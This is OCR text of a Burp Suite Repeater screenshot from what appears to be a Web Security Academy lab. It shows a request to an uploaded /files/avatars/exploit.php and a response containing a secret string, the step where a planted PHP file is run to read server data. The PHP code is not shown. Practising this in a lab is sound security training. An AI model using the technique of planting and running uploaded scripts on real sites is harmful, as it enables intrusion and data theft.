 File Machine View Input Devices Help
1 2 3 4 12:19
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ac9001a04ad172282141a6400090081.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0ac9001a04ad172282141a6400090081.web-security-academy.net
3 Cookie: session=tnuOorK8h8fmTnZ1ULCvyI8s8ZQgOmfE
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ac9001a04ad172282141a6400090081.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 10 Apr 2024 06:49:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 xLOyCHhz5W9mRA2I73NEGRjj0kw9CBJT
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 207 bytes | 171 millis
Event log (2) All issues Memory: 153.7MB
Right Ctrl